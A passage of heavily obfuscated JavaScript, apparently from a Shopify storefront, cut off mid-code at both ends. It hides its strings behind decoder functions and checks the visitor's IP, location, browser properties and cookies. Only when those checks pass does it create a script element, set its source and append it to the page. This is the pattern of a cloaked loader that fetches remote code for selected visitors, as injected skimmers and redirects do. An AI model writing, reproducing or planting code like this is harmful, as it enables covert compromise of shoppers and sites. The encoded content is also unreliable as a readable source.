_0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return 